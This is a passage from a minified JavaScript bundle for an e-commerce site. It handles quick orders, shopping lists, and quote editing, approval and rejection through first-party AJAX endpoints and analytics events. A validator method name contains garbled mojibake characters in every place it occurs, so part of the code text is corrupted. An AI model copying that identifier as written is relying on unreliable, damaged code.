data-dismiss="alert" aria-label="Close"><span aria-hidden="true">&times;</span></button></div>')}),t})(e),a=(e=>{var t="",a=e.CustomIcon.CustomIconUrl,e=e.CustomIcon.CustomIconTooltip;return t=a&&0<a.length?'<div class="custom-icon"><img src="'+a+'" alt="'+e+'" title="'+e+'"/></div>':t})(e),n="col-auto",n=(a&&0<a.length&&(n="col-sm-9"),'                     <tr class="mobile-card-item" data-id="'+e.Id+'" data-code="'+e.SKU+'">                         <td data-title="Item:"><span class="fas fa-expand mobile-only mobile-only-expander"></span><span class="fa fa-arrow-up mobile-only mobile-only-scroller"></span>'+e.SKU+'</td>                         <td class="mobile-only-hide" data-title="Image:">                             <img src="'+e.ImageUrl+'" alt="'+e.DisplayName+'" />                         </td>                         <td data-title="Description:">                         <div class="row">                         <div class="'+n+'"><a href="'+e.Url+'" alt="'+e.DisplayName+'">'+e.DisplayName+"</a>"+t+"</div>");a&&0<a.length&&(n+='<div class="col-sm-3">'+a+"</div>"),n+='                         </div>                         </td >                         <td class="text-right mobile-only-hide" data-title="Last Price:">'+(e.LastPrice&&0!=e.LastPrice?"<span>"+w.formatUSD(e.LastPrice)+'</span><br class="last-purchase-date-break" /><small>('+e.LastPurchaseDate+")</small>":"")+'</td>                        <td class="text-right mobile-only-hide" data-title="Unit Price:">                             <span>'+(s?'<input class="price" type="number" min="0" step="0.01"  value="'+e.ActualPrice.toFixed(2)+'" />':w.formatUSD(e.ActualPrice))+'</span>                        </td>                        <td class="mobile-only-hide" data-title="Quantity:">                             <input class="quantity" type="number" required="required" min="1" max="1000" value="'+e.Quantity+'" autocomplete="off">                             <span class="saving-notification">Saving...</span>                         </td>                         <td class="text-right" data-title="Extended Price:">                            <strong>'+w.formatUSD(e.LineTotal)+'</strong>                         </td>                         <td class="mobile-only-hide" data-title="Actions:">                             <a class="remove" href="javascript:">Remove</a>                         </td>                     </tr>',i.prepend(n),r+=e.LineTotal}),r.toLocaleString("en-US",{style:"currency",currency:"USD"}));window.jQuery("#subtotal-selected").html(e),window.jQuery("#products input[type=number].quantity",g).bind("change blur",w.debounce(p,500)),window.jQuery("#products input[type=number].quantity",g).on("input",w.debounce(p,800)),window.jQuery("#products input[type=number].price",g).bind("change blur",m),window.jQuery("#products .remove",g).bind("click",f)}function f(e){e.preventDefault();var e=$(this),t=jQuery(this).closest("tr").data("id"),a=window.quickOrderDetails.AccountId,n=LinkAnimator.startAnimation("Removing...",e);QuickOrderApi.removeFromQuickOrder(a,t,function(e){LinkAnimator.showSuccessAnimation(n,"Removed!"),y(e)},function(e){LinkAnimator.showErrorAnimation(n,"Error!"),w.addErrorMessage("#error-messages",g,"Error removing product from shopping list")},!0)}window.jQuery(g).length<1||(u=[],t=[],l=window.jQuery(".remove-all-product-button",g),e=window.jQuery(".add-product-from-list-to-cart-button",g),a=window.jQuery("#product-list-container",g),r=window.jQuery("input[name=code]",g),o=window.jQuery("input[name=quantity]",g),s=window.quickOrderDetails&&!!window.quickOrderDetails.CanEditPrices,n=window.jQuery(".main-waiting",g),window.jQuery("#shopping-list-spinner",g),i=window.jQuery("#shopping-lists-tab",g),$(".add-products-to-list-from-quick-order-button",g).on("click",function(){a=[],$("#products tr[data-code]",g).each(function(){var e=$(this).data("code"),t=$(this).find("input.quantity").val();a.push({code:e,quantity:parseInt(t,10)})});var a,e=a;ProductListManager.clearItems(Context.ShoppingList),ProductListManager.addItemList(Context.ShoppingList,e)}),jQuery(".save-products-as-quote-from-quick-order-button",g).click(function(e){e.preventDefault();e=window.jQuery("#subtotal-selected",g).html();window.jQuery("#quoteTotal",g).val(e),w.trackGaEventToDataLayer("add_to_quote",(()=>{let a=[];var n;if(null!=u)return n=0,u.forEach(function(e,t){e={item_id:e.SKU?.trim(),item_name:e.DisplayName?.trim(),currency:"USD",index:n,price:parseFloat(e.ActualPrice),quantity:parseInt(e.Quantity),item_brand:e.Manufacturer,item_category:e.PrimaryCategory,item_category2:e.SubCategory};a.push(e),n++}),a})(),e,"items_add_quote"),ButtonAnimator.startAnimation("Creating Quote...",$(this));jQuery(this).closest("form").submit()}),jQuery(g).on("click",".shopping-list-item .fa-search , .mobile-card-item .fa-search",function(){jQuery(".quick-order-product-preview input[ name=modalproductid   ]",g).attr("value",jQuery(this).data("code")),jQuery(".quick-order-product-preview input[ name=modalproductname ]",g).attr("value",jQuery(this).data("pname")),jQuery(".btn-back-in-stock-notify",".Chadwell-Back-In-Stock-Notify").data("pid",jQuery(this).data("code"))}),jQuery(".quick-order-product-preview #product-preview-modal",g).on("show.bs.modal",function(){jQuery(".quick-order-product-preview #product-preview-modal .spinner",g).show(),jQuery(".quick-order-product-preview #product-preview-modal .ajax-content",g).empty()}),jQuery(".quick-order-product-preview #product-preview-modal",g).on("shown.bs.modal",function(){setTimeout(function(){var e=jQuery("input[ name=modalproductid   ]",g).attr("value"),e=jQuery.ajax({method:"POST",url:productDetailsEndpoint,data:{code:e},dataType:"json",xhrFields:{withCredentials:!0}});e.done(function(e){jQuery(".quick-order-product-preview #product-preview-modal .spinner",g).hide(),jQuery(".quick-order-product-preview #product-preview-modal .ajax-content",g).html(e.html).show(),v.initLinks(!0),v.loadShoppingLists()}),e.fail(function(e){jQuery(".quick-order-product-preview #product-preview-modal .spinner",g).hide()})},1200)}),jQuery(document).on("recentpurchasesblock-addtoquickorder",function(e,t){y(t)}),window.quickOrderDetails?(jQuery.wait=function(e,t){return window.setTimeout(e,1e3*t)},l.on("click",function(e){e&&e.preventDefault();var t,a,e=jQuery("input[name=removeConfirmationMessage]",g).val();window.confirm(e)&&(e=$(this),t=window.quickOrderDetails.AccountId,a=ButtonAnimator.startAnimation("Removing...",e),QuickOrderApi.removeAllFromQuickOrder(t,function(e){ButtonAnimator.showSuccessAnimation(a,"Removed!"),y(e)},function(e){ButtonAnimator.showErrorAnimation(a,"Error!"),w.addErrorMessage("#error-messages",g,"Error removing product from shopping list")},!0))}),e.on("click",function(e){e.preventDefault();var a=[],t=0,e=$(this),n=ButtonAnimator.startAnimation("Adding...",e);(e=window.jQuery.ajax({method:"POST",url:C,data:{AccountId:window.quickOrderDetails.AccountId},dataType:"json",contentType:"application/x-www-form-urlencoded; charset=UTF-8",xhrFields:{withCredentials:!0}})).done(function(e){e&&(e.Successful?(e.Modifications&&e.Modifications.map(function(e){c(e)}),t=u.length,u&&0<t&&(u.forEach(function(e,t){e=w.createGAItem(e.SKU,e.Quantity,e.ActualPrice,e.DisplayName,e.Manufacturer,e.PrimaryCategory,e.SubCategory,t,"list_QuickOrder","Quick Order");a.push(e)}),w.trackGaEventToDataLayer("add_to_cart",a,window.jQuery("#subtotal-selected").html(),"items_add")),h([])):e.Errors?e.Errors.map(function(e){w.addErrorMessage("#error-messages",g,e)}):w.addErrorMessage("#error-messages",g,"Error adding items to cart"))}),e.fail(function(e){e&&w.addErrorMessage("#error-messages",g,"Error adding items to cart")}),e.always(function(){var e="&nbsp;&nbsp;&nbsp;&nbsp; +"+t+" &nbsp;&nbsp;&nbsp;&nbsp;";ButtonAnimator.showSuccessAnimation(n,e),ShoppingCartApi.refreshCart()})}),jQuery(g).on("click",".shopping-list-item a.add-to-quick-order, .mobile-card-item a.add-to-quick-order",function(e){e.preventDefault();var e=$(this),t=jQuery(this).data("code"),a=window.quickOrderDetails.AccountId,n=LinkAnimator.startAnimation("Adding...",e);return QuickOrderApi.addToQuickOrder(a,t,1,function(e){LinkAnimator.showSuccessAnimation(n,"Added!"),e&&e.Items&&y(e)},function(e){LinkAnimator.showErrorAnimation(n,"Error!"),w.addErrorMessage("#error-messages",g,"Unable to add product "+t+" to shopping list")},!0),!1}),$(g).on("click.bs.dropdown",".dropdown-menu select",function(e){e.stopPropagation(),e.preventDefault()}),jQuery(g).on("submit","form#add-to-list",function(e){e.preventDefault();var n=jQuery(this).serialize(),i=0,r=0,o=jQuery(this).attr("action"),s=jQuery(this).attr("method"),l=[],d=0;return u.map(function(e,t){var a=jQuery("select[name='Name']",g).val(),t=w.createGAItem(e.SKU,e.Quantity,e.ActualPrice,e.DisplayName,e.Manufacturer,e.PrimaryCategory,e.SubCategory,t,"list_"+a,a);d+=e.ActualPrice,l.push(t),jQuery.ajax({url:o,type:s,data:n+"&Code="+encodeURIComponent(e.SKU)+"&Quantity="+encodeURIComponent(e.Quantity),success:function(){0},error:function(){++r}}).always(function(){var t,a,n;++i===u.length&&(0<r?w.addErrorMessage("#error-messages",g,"Error adding items to shopping list"):(w.trackGaEventToDataLayer("add_to_shopping_list",l,d,"items_add_shopping_list"),c("Successfully added items to shopping list")),t=jQuery("select[name='Name']",g).val(),a=jQuery("div[data-shopping-list-name='"+t+"']",g),n=0<a.children(".show").length,window.jQuery.ajax({method:"POST",url:Q,data:{AccountId:window.quickOrderDetails.AccountId,ShoppingListName:t},contentType:"application/x-www-form-urlencoded; charset=UTF-8",xhrFields:{withCredentials:!0}}).done(function(e){e&&(a.replaceWith(e),n)&&jQuery("div[data-shopping-list-name='"+t+"']",g).children(".collapse").addClass("show")}))})}),!1}),n.show(),l=window.quickOrderDetails.AccountId,QuickOrderApi.getQuickOrderCart(l,function(e){y(e),n.hide()},function(e){w.addErrorMessage("#error-messages",g,"Error retrieving quick order"),a.hide(),n.hide()},!0),jQuery.ajax({method:"POST",url:j}).done(function(e){i.html(e)}),d=function(e){e&&e.preventDefault();var e=$("#add-product-to-list-button",g),a=r.val(),t=o.val(),n=window.quickOrderDetails.AccountId,i=ButtonAnimator.startAnimation("Adding...",e);QuickOrderApi.addToQuickOrder(n,a,t,function(e){ButtonAnimator.showSuccessAnimation(i,"Added!"),y(e),jQuery(".validate���߲ݴ�ýSKU",g).val("").focus(),o.val("")},function(e){let t="Unable to add product "+a+" to shopping list.";null!=e.responseText&&null!=e.responseText&&(t=e.responseText),ButtonAnimator.showErrorAnimation(i,"Error!"),w.addErrorMessage("#error-messages",g,t)},!0)},jQuery.validator.addMethod("validate���߲ݴ�ýSKU",function(e,t){return!!this.optional(t)||(t=jQuery("input[ name=ProductSKURegex ]",g).val(),new RegExp(t,"i").test(e))},"Invalid SKU Format."),jQuery("#add-product",g).validate({submitHandler:function(e){d()}}),b.init(g)):(w.addErrorMessage("#error-messages",g,"Error loading shopping list. Please try again."),a.hide()))}}jQuery(document).ready(function(){(new o).init()})},{"../../../wwwroot/global/ButtonAnimatorLibrary":86,"../../../wwwroot/global/GeneralLibrary.js":90,"../../../wwwroot/global/LinkAnimatorLibrary":91,"../../../wwwroot/global/MobileCardLibrary.js":93,"../../../wwwroot/global/ProductLinksLibrary":96,"../../../wwwroot/global/ProductListManager":97,"../../../wwwroot/global/QuickOrderLibrary":98,"../../../wwwroot/global/ShoppingCartLibrary":102}],46:[function(e,t,a){function n(){var l=".Chadwell-Pages-QuotesPage-Approval";this.init=function(){var t,a,n,i,r,o,s;window.jQuery(l).length<1||(t=window.jQuery("#reject",l),a=window.jQuery("#rejection-reason",l),n=window.jQuery("#rejectMessageSuccess",l),i=window.jQuery("#rejectMessageError",l),r=window.jQuery("#rejectMessageNoReason",l),o=window.jQuery(".waiting",l),s=jQuery(".btn-pay",l),t.on("click",function(){var e;o.show(),s.hide(),t.hide(),a.hide(),r.hide(),0==a[0].selectedIndex?(t.show(),a.show(),r.show(),s.show(),o.hide()):((e=window.jQuery.ajax({method:"POST",url:window.RejectQuoteEndPoint,data:{accountId:window.AccountId,quoteNumber:window.QuoteNumber,rejectionReason:a.val()},dataType:"json",xhrFields:{withCredentials:!0}})).done(function(e){e&&(t.hide(),a.hide(),n.show())}),e.fail(function(){i.show(),s.show(),t.show(),a.show()})),o.hide()}))},jQuery(".btn-pay",l).click(function(e){jQuery(this).hide(),jQuery(".waiting",l).show()}),jQuery(l).on("change","#PoNumber",function(e){e.preventDefault(),""==jQuery("#PoNumber",l).val()?jQuery("#ApproveButton",l).prop("disabled",!0):jQuery("#ApproveButton",l).prop("disabled",!1)})}jQuery(document).ready(function(){(new n).init()})},{}],47:[function(e,t,a){},{}],48:[function(e,t,a){function n(){var t=".Chadwell-Pages-QuoteApprovalPage-Index";this.init=function(){window.jQuery(t).length},jQuery(".btn-pay",t).click(function(e){jQuery(this).hide(),jQuery(".waiting",t).show()})}jQuery(document).ready(function(){(new n).init()})},{}],49:[function(e,t,a){var n=e("../../../wwwroot/global/GeneralLibrary.js");e("../../../wwwroot/global/ButtonAnimatorLibrary");function i(){var xe=new n,Pe=".Chadwell-Pages-QuotesPage-Edit";function Te(){var e=jQuery("#collegeTurn",Pe).is(":checked"),t=jQuery("#futureShippingDate",Pe).val();e&&!t?(jQuery("#save",Pe).prop("disabled",!0),jQuery("#approve",Pe).prop("disabled",!0),jQuery("#send-approval",Pe).prop("disabled",!0),jQuery("#futureShippingDate",Pe).addClass("is-invalid")):(jQuery("#save",Pe).prop("disabled",!1),jQuery("#approve",Pe).prop("disabled",!1),jQuery("#send-approval",Pe).prop("disabled",!1),jQuery("#futureShippingDate",Pe).removeClass("is-invalid"))}this.init=function(){if(!(window.jQuery(Pe).length<1)){var K,J,Z=0,p=[],m=[],y=[],h=!1,f="",Y="",X="",ee="",g="",w="",v="",te=!1,ae=!0,ne=window.jQuery("#PORequiredError",Pe),ie=window.jQuery("#shipToRequiredError",Pe),re="",b=!1,oe=!1,j=!0,se=window.jQuery(".remove-product-from-list-button",Pe),le=window.jQuery("#select-all",Pe),de=window.jQuery("#product-list-container",Pe),ue=window.jQuery("input[name=code]",Pe),ce=window.jQuery("input[name=quantity]",Pe),pe=window.jQuery("#add-product-to-list-button",Pe),Q=window.jQuery("#nickname",Pe),C=window.jQuery("#futureShippingDate",Pe),k=window.jQuery("#willCall",Pe),S=window.jQuery("#same-day-shipping",Pe),A=window.jQuery("#selectedShipToId",Pe),I=window.jQuery("#deliveryNotes",Pe),x=window.jQuery("#notes",Pe),P=window.jQuery("#poNumber",Pe),T=window.jQuery("#unitNumber",Pe),N=window.jQuery("#save",Pe),L=window.jQuery("#approve",Pe),D=window.jQuery("#send-approval",Pe),E=window.jQuery("#reject",Pe),O=window.jQuery("#rejection-reason",Pe),me=window.jQuery("#rejectMessageSuccess",Pe),ye=window.jQuery("#rejectMessageError",Pe),he=window.jQuery("#rejectMessageNoReason",Pe),_=window.jQuery(".approval-buttons",Pe),B=window.jQuery(".waiting",Pe),fe=window.jQuery(".main-waiting",Pe),M=window.jQuery("#shipComplete",Pe),U=window.jQuery("#collegeTurn",Pe);let r=$("#account-id",Pe).val(),o=$("#quote-number",Pe).val(),e=$("#get-quote-endpoint",Pe).val(),t=$("#approve-quote-endpoint",Pe).val(),a=$("#reject-quote-endpoint",Pe).val(),n=$("#approved-endpoint",Pe).val(),i=$("#send-quote-for-approval-endpoint",Pe).val(),s=$("#update-line-item-quantity-endpoint",Pe).val(),l=$("#update-line-item-price-endpoint",Pe).val(),d=$("#add-product-ajax-endpoint",Pe).val(),u=$("#save-quote-details-endpoint",Pe).val(),c=$("#remove-product-endpoint",Pe).val();function F(e,t){window.jQuery("#error-messages",Pe).append('<div class="alert alert-warning alert-dismissible fade show" id="error-'+t+'">'+e+'<button type="button" class="close" data-dismiss="alert" aria-label="Close"><span aria-hidden="true">&times;</span></button></div>')}function ge(e){return-1<p.indexOf(e)}function q(){var t=0,a=0;m.map(function(e){ge(e.Id)&&(++a,t+=e.LineTotal)}),window.jQuery("#subtotal-selected",Pe).html("$"+t.toFixed(2)),se.prop("disabled",0===a||!b)}function we(){var e,t=window.jQuery(this).closest("tr").data("id");ge(t)?(e=t,-1<(e=p.indexOf(e))&&p.splice(e,1)):p.push(t),q()}function ve(){var t,e,a;b&&(a=(e=window.jQuery(this)).closest("tr"),t=a.find(".saving-notification"),a=a.data("id"),e=e.val(),t.show(),(a=window.jQuery.ajax({method:"POST",url:s,data:{AccountId:r,QuoteNumber:o,LineItemId:a,Quantity:e},dataType:"json",contentType:"application/x-www-form-urlencoded",xhrFields:{withCredentials:!0}})).done(function(e){e&&e.Items&&(G(e),q(),R(e),z(e),W(e),t.hide())}),a.fail(function(){F("Error updating product quantity for quote"),L.hide(),D.hide(),t.hide()}))}function be(){var t,e,a;oe&&(a=(e=window.jQuery(this)).closest("tr"),t=a.find(".saving-price-notification"),a=a.data("id"),e=e.val(),t.show(),(a=window.jQuery.ajax({method:"POST",url:l,data:{AccountId:r,QuoteNumber:o,LineItemId:a,Price:e},dataType:"json",contentType:"application/x-www-form-urlencoded",xhrFields:{withCredentials:!0}})).done(function(e){e&&e.Items&&(G(e),q(),R(e),z(e),W(e),t.hide())}),a.fail(function(){F("Error updating product price for quote"),t.hide()}))}function je(e,t){return'<tr><td colspan="4"></td><td class="text-right">Subtotal: <strong>'+xe.formatUSD(e)+'</strong></td><td class="text-right">Tax: <strong>'+xe.formatUSD(t)+'</strong></td><td class="text-right">Total: <strong>'+xe.formatUSD(e+t)+"</strong></td></tr>"}function Qe(e,t){e=e.Category.toLowerCase(),t=t.Category.toLowerCase();return e<t?-1:t<e?1:0}function Ce(){var r=window.jQuery("#shopping-list-products",Pe),e=(r.html(""),j?m.sort(Qe):m),o="",s=0,l=0;0<e.length||(L.hide(),D.hide(),E.hide(),O.hide()),e.map(function(e){j&&(o===e.Category?(s+=e.LineTotal,l+=e.SalesTax):(""!==o&&r.append(je(s,l)),o=e.Category,s=e.LineTotal,l=e.SalesTax,r.append('<tr><td colspan="7">'+o+"</td></tr>")));t="",n=(i=e).CustomIcon.CustomIconUrl,i=i.CustomIcon.CustomIconTooltip;var t,a,n=t=n&&0<n.length?'<div class="custom-icon"><img src="'+n+'" alt="'+i+'" title="'+i+'"/></div>':t,i="col-auto",i=(n&&0<n.length&&(i="col-sm-9"),'                         <tr data-id="'+e.Id+'" data-code="'+e.SKU+'">                             <td data-title="Select:">                                 <input type="checkbox"'+(ge(e.Id)?'checked="checked"':"")+'" '+(b?"":"disabled")+' />                             </td>                             <td data-title="Item:">'+e.SKU+'</td>                             <td data-title="Image:">                                 <img src="'+e.ImageUrl+'" alt="'+e.DisplayName+'" />                             </td>                             <td data-title="Description:">                                 <div class="row">                                     <div class="'+i+'"><a href="'+e.Url+'" alt="'+e.DisplayName+'">'+e.DisplayName+"</a>"+(a="",(t=e)&&t.ValidationIssues&&(t.ValidationIssues.map(function(e){a+='<div class="alert alert-warning alert-dismissible fade show">'+e+'<button type="button" class="close" data-dismiss="alert" aria-label="Close"><span aria-hidden="true">&times;</span></button></div>'}),t.WarningIssues.map(function(e){a+='<div class="alert alert-warning alert-dismissible fade show">'+e+'<button type="button" class="close" data-dismiss="alert" aria-label="Close"><span aria-hidden="true">&times;</span></button></div>'})),a)+"</div>");n&&0<n.length&&(i+='<div class="col-sm-3">'+n+"</div>"),i+='                                 </div>                             </td>                             <td data-title="Price:">                                 '+(oe?'<input type="number" step="0.01" value="'+e.ActualPrice.toFixed(2)+'" class="price" autocomplete="off" /> <span class="saving-price-notification">Saving...</span> ':"<span>"+xe.formatUSD(e.ActualPrice.toFixed(2))+"</span>")+'</td>                            <td data-title="Quantity:">                                 <input type="number" class="quantity" required="required" min="1" max="1000" value="'+e.Quantity+'" '+(b?"":"disabled")+' autocomplete="off">                                 <span class="saving-notification">Saving...</span>                             </td>                             <td data-title="Total:" class="text-right">                                 <strong>'+xe.formatUSD(e.LineTotal)+"</strong>                              </td>                         </tr>",r.append(i)}),j&&r.append(je(s,l)),window.jQuery("#shopping-list-products input[type=checkbox]",Pe).bind("change",we),window.jQuery("#shopping-list-products input[type=number].quantity",Pe).bind("change blur",ve),window.jQuery("#shopping-list-products input[type=number].price",Pe).bind("change blur",be)}function G(e){b=!!e.CanEditProducts,oe=!!e.CanEditPrices,ue.prop("disabled",!b),ce.prop("disabled",!b),pe.prop("disabled",!b),le.prop("disabled",!b),m=e.Items,Ce()}function R(e){jQuery("#totals-tax",Pe).html(xe.formatUSD(e.Tax)),jQuery("#totals-margin",Pe).html(e.Margin);var t="less-than-margin-warning";e.ShowMarginLessThanWarning?jQuery("#totals-margin",Pe).addClass(t):jQuery("#totals-margin",Pe).removeClass(t),jQuery("#totals-total",Pe).html(xe.formatUSD(e.Total)),jQuery("#totals-subtotal",Pe).html(xe.formatUSD(e.Subtotal)),0<e.Discount?(jQuery("#totals-discount",Pe).html(xe.formatUSD(e.Discount)),jQuery(".discount-wrapper",Pe).show()):jQuery(".discount-wrapper",Pe).hide()}function z(e){!h&&e&&(h||(f=e.QuoteNickname,Y=e.WillCallSelected,g=e.DeliveryNotes,w=e.Notes,v=e.PoNumber,re=e.UnitNumber,X=e.SelectedShipToId,ee=e.FutureShippingDate,Q.val(e.QuoteNickname),k.prop("checked",e.WillCallSelected),M.prop("checked",e.ShipComplete),I.val(e.DeliveryNotes),x.val(e.Notes),P.val(e.PoNumber),T.val(e.UnitNumber),S.prop("checked",e.SameDayShipping),A.val(e.SelectedShipToId),C.val(e.FutureShippingDate),U.prop("checked",e.CollegeTurn),Te(),e.CanEditDetails)||(I.prop("disabled",!0),x.prop("disabled",!0),Q.prop("disabled",!0),k.prop("disabled",!0),P.prop("disabled",!0),T.prop("disabled",!0),S.prop("disabled",!0),A.prop("disabled",!0),C.prop("disabled",!0),M.prop("disabled",!0),U.prop("disabled",!0),N.hide()),e.CanBeApproved?L.show():L.hide(),e.CanBeSentForApproval?D.show():D.hide(),e.CanBeRejected?(E.show(),O.show()):(E.hide(),O.hide()),ae=e.CanBeApproved,V(),Se())}function W(t){if(me.hide(),ye.hide(),t&&t.ErrorMessages){for(var e,a=0;a<t.ErrorMessages.length;a++)y.includes(t.ErrorMessages[a])||(y[e=Z]=t.ErrorMessages[a],F(t.ErrorMessages[a],e),++Z);Object.keys(y).forEach(function(e){t.ErrorMessages.includes(y[e])||(delete y[e],window.jQuery("#error-messages #error-"+e,Pe).remove())})}ke(t.PONumberRequired)}function ke(e){te=e,V(),te?ne.show():ne.hide()}function V(){te&&(""==P.val().trim()?L.prop("disabled",!0):ae&&L.prop("disabled",!1))}function Se(){var e=!1;return A.val()?Ae(!(e=!0)):Ae(!0),e}function Ae(e){e?(ie.show(),window.scrollTo(0,0)):ie.hide()}function $e(){var e;B.show(),_.hide(),h&&((e=window.jQuery.ajax({method:"POST",url:u,data:{AccountId:r,QuoteNumber:o,DeliveryNotes:I.val(),Notes:x.val(),PoNumber:P.val(),Unit:T.val(),QuoteNickname:Q.val(),WillCallSelected:k.prop("checked"),SameDayShipping:S.prop("checked"),SelectedShipToId:A.val(),FutureShippingDate:C.val(),ShipComplete:M.prop("checked"),CollegeTurn:U.prop("checked")},dataType:"json",contentType:"application/x-www-form-urlencoded",xhrFields:{withCredentials:!0}})).done(function(e){e&&e.Items&&(h=!1,g=I.val(),w=x.val(),v=P.val(),re=T.val(),f=Q.val(),N.prop("disabled",!0),G(e),R(e)),B.hide(),_.show()}),e.fail(function(){F("Error editing quote details"),B.hide(),_.show()}))}function H(){h=I.val()!==g||x.val()!==w||P.val()!==v||T!==re||Q.val()!==f||k.prop("checked")!==Y||S.prop("checked")||A.val()!==X||C.val()!==ee||M.prop("checked")||U.prop("checked"),N.prop("disabled",!h)}function Ie(){B.show(),_.hide();var e=window.jQuery.ajax({method:"POST",url:t,data:{AccountId:r,QuoteNumber:o,DeliveryNotes:I.val(),Notes:x.val(),QuoteNickname:Q.val(),PoNumber:P.val(),Unit:T.val(),WillCallSelected:k.prop("checked"),SameDayShipping:S.prop("checked"),SelectedShipToId:A.val(),FutureShippingDate:C.val(),ShipComplete:M.prop("checked"),CollegeTurn:U.prop("checked")},dataType:"json",contentType:"application/x-www-form-urlencoded",xhrFields:{withCredentials:!0}});e.done(function(e){e&&e.OrderNumber?window.location.href=n+"?orderNumber="+e.OrderNumber:e&&e.ErrorMessage?(F(e.ErrorMessage),document.body.scrollTop=document.documentElement.scrollTop=0):(F("Your order failed, please contact customer service."),document.body.scrollTop=document.documentElement.scrollTop=0,_.show()),B.hide()}),e.fail(function(){F("Your order failed, please contact customer service."),document.body.scrollTop=document.documentElement.scrollTop=0,B.hide(),_.show()})}jQuery(Pe).on("change","#collegeTurn",function(e){Te()}),jQuery(Pe).on("change","#futureShippingDate",function(e){Te()}),Te(),window.quoteDetails?(jQuery(Pe).on("click","#confirm-modal",function(e){$("#ship-complete-modal",Pe).modal("hide"),"Save"===e.target.value?$e():"Approve"===e.target.value&&Ie()}),le.bind("change",function(){var e=window.jQuery(this).prop("checked"),t=window.jQuery("#shopping-list-products input[type=checkbox]",Pe);p=[],e&&m.map(function(e){p.push(e.Id)}),t.prop("checked",e),q()}),se.on("click",function(e){e&&e.preventDefault();var t,e=jQuery("input[name=removeConfirmationMessage]",Pe).val();window.confirm(e)&&(e=$(".remove-product-from-list-button",Pe),t=ButtonAnimator.startAnimation("Removing...",e),(e=window.jQuery.ajax({method:"POST",url:c,data:{AccountId:r,QuoteNumber:o,LineItemIds:p},dataType:"json",contentType:"application/x-www-form-urlencoded",xhrFields:{withCredentials:!0}})).done(function(e){var o,s;e&&e.Items?(ButtonAnimator.showSuccessAnimation(t,"Removed!"),o=[],s=0,p.map(function(e,t){a=e,n=null,m.map(function(e){e.Id===a&&(n=e)});var a,n,i,r,e=n;null!=e&&(i=e.SKU,r=xe.parseStringToNumber(e.ActualPrice),o.push({item_id:i,item_name:e.DisplayName,currency:"USD",index:t,price:e.ActualPrice,quantity:e.Quantity}),s+=r)}),xe.trackGaEventToDataLayer("remove_from_quote",o,s,"items_quote_remove"),p=[],le.prop("checked",!1),G(e),R(e),q(),z(e),W(e)):ButtonAnimator.showErrorAnimation(t,"Error!")}),e.fail(function(){F("Error removing product from quote"),ButtonAnimator.showErrorAnimation(t,"Error!")}))}),I.on("change",H),I.on("keyup",H),x.on("change",H),x.on("keyup",H),P.on("change",H),P.on("keyup",H),T.on("change",H),T.on("keyup",H),Q.on("change",H),Q.on("keyup",H),k.on("change",H),S.on("change",H),S.on("keyup",H),A.on("change",H),C.on("change",H),C.on("keyup",H),M.on("change",H),U.on("change",H),P.on("change",V),P.on("keyup",V),N.on("click",function(e){e.preventDefault(),1==M.prop("checked")?($("#confirm-modal",Pe)[0].value="Save",$("#ship-complete-modal",Pe).modal("show")):Se()&&$e()}),L.on("click",function(e){e.preventDefault(),1==M.prop("checked")?($("#confirm-modal",Pe)[0].value="Approve",$("#ship-complete-modal",Pe).modal("show")):Se()&&Ie()}),D.on("click",function(){B.show(),_.hide();var e=window.jQuery.ajax({method:"GET",url:i,data:{AccountId:r,QuoteNumber:o,DeliveryNotes:I.val(),Notes:x.val(),QuoteNickname:Q.val(),PoNumber:P.val(),Unit:T.val(),WillCallSelected:k.prop("checked"),SameDayShipping:S.prop("checked"),SelectedShipToId:A.val(),FutureShippingDate:C.val(),ShipComplete:M.prop("checked"),CollegeTurn:U.prop("checked")},dataType:"json",contentType:"application/x-www-form-urlencoded",xhrFields:{withCredentials:!0}});e.done(function(e){e&&(window.location.href="/customer/ordersquotes/quotes/quote-confirmation?quoteNumber="+e.QuoteNumber),B.hide(),_.show()}),e.fail(function(){F("Error sending quote for approval."),B.hide(),_.show()})}),E.on("click",function(){var e;B.show(),_.hide(),he.hide(),0==O[0].selectedIndex?(B.hide(),_.show(),he.show()):((e=window.jQuery.ajax({method:"POST",url:a,data:{accountId:r,quoteNumber:o,rejectionReason:O.val()},dataType:"json",contentType:"application/x-www-form-urlencoded",xhrFields:{withCredentials:!0}})).done(function(e){e&&(E.hide(),O.hide(),_.show(),W(e),me.show()),B.hide()}),e.fail(function(){B.hide(),_.show(),ye.show()}))}),N.prop("disabled",!0),jQuery("#group-by-category",Pe).on("change",function(){j=this.checked,Ce()}),q(),fe.show(),(K=window.jQuery.ajax({method:"POST",url:e,data:{AccountId:r,QuoteNumber:o},dataType:"json",contentType:"application/x-www-form-urlencoded",xhrFields:{withCredentials:!0}})).done(function(e){e&&e.Items&&(fe.hide(),G(e),R(e),z(e),W(e),ke(e.PONumberRequired))}),K.fail(function(){F("Error retrieving quote"),de.hide(),fe.hide()}),jQuery(".subtotal-wrapper",Pe).on("click",function(){jQuery(".margin-wrapper",name).toggle()}),J=function(e){var a,n,i;e&&e.preventDefault(),b&&(e=$("#add-product-to-list-button",Pe),a=ue.val(),n=ce.val(),i=ButtonAnimator.startAnimation("Adding...",e),(e=window.jQuery.ajax({method:"POST",url:d,data:{AccountId:r,QuoteNumber:o,Code:a,Quantity:n},dataType:"json",contentType:"application/x-www-form-urlencoded",xhrFields:{withCredentials:!0}})).done(function(e){var t;e&&e.Items?(ButtonAnimator.showSuccessAnimation(i,"Added!"),(t=[]).push({item_id:a,index:0,quantity:n}),xe.trackGaEventToDataLayer("add_to_quote",t,null,"items_add_quote"),G(e),q(),R(e),z(e),W(e),ue.val(""),ce.val("")):e&&(ButtonAnimator.showErrorAnimation(i,"Error!"),F("Unable to add product "+a+" to quote. "+e))}),e.fail(function(){F("Unable to add product "+a+" to quote"),ButtonAnimator.showErrorAnimation(i,"Error!")}))},jQuery.validator.addMethod("validate���߲ݴ�ýSKU",function(e,t){return!!this.optional(t)||(t=jQuery("input[ name=ProductSKURegex ]",Pe).val(),new RegExp(t,"i").test(e))},"Invalid SKU Format."),jQuery("#add-product",Pe).validate({submitHandler:function(e){J()}}),jQuery("#select-all-skus",Pe).change(function(e){var t=jQuery(this).is(":checked");jQuery("#shopping-list-products td input[type=checkbox]",Pe).prop("checked",t)})):(F("Error loading quote. Please try again."),de.hide())}}}jQuery(document).ready(function(){(new i).init()})},{"../../../wwwroot/global/ButtonAnimatorLibrary":86,"../../../wwwroot/global/GeneralLibrary.js":90}],50:[function(e,t,a){var f=e("../../../wwwroot/global/MobileCardLibrary.js");function n(){var a,n,i,r,o,s,u=".Chadwell-Pages-QuotesPage-Index",e=new f;let 